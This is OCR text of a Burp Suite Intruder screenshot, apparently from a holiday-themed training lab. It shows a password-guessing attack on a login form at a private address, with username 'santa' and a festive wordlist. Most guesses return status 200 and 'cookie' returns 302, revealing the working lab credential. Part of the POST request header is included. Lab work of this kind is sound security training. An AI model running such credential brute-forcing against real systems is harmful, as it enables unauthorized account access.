 7. Intruder attack of 10.10.64.72 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
quest Payload 1 Payload 2 Status Error Timeout Length Comment
santa christmas 200 2573
santa elves! 200 2573
santa santa 200 2573
santa festive 200 2573
santa joy123 200 2573
santa myrrh! 200 2573
santa yuletide 200 2573
santa presents 200 2573
santa candy 200 2573
santa tidings 200 2573
santa cookie 302 2548
santa cookies 200 2573
santa biscuits! 200 2573
santa snowball 200 2573
santa snowball123 200 2573
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.64.72
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.64.72
? Search... 0 matches
Finished